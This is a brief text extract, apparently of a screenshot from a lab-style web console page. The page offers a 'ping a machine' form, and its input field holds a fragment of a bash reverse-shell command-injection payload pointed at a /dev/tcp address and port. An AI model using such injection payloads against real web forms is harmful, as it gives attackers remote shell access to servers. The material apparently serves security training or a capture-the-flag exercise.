 Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
& /dev/tcp/192.168.233.128/1234 0>&1
submit